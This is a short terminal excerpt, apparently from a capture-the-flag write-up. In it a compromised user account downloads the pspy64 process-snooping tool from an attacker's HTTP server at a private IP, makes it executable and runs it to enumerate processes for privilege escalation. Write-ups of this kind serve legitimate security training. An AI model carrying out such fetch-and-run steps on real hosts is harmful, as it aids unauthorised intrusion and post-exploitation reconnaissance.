 dev01@opensource:~$ wget 10.10.16.3:8000/pspy64
--2022-06-03 09:45:21--  http://10.10.16.3:8000/pspy64
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[============================>] 2.94M 6.67MB/s in 0.4s
2022-06-03 09:45:21 (6.67 MB/s) - ‘pspy64’ saved [3078592/3078592]
dev01@opensource:~$ chmod +x pspy64
dev01@opensource:~$ ./pspy64